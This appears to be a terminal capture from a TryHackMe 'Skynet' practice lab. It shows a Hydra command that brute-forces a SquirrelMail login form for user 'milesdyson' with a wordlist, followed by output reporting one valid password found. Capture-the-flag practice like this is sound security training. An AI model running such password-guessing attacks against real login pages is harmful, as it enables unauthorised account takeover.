 (xf0lt kali)
[~/thm/skynet] hydra -l milesdyson -P log1.txt 10.10.27.216 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_auto
detect_results=1&just_logged_in=1:Unknown user or password incorrect."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-20 13:27:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.27.216:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_
in=1:Unknown user or password incorrect.
[80][http-post-form] host: 10.10.27.216   login: milesdyson   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-20 13:27:58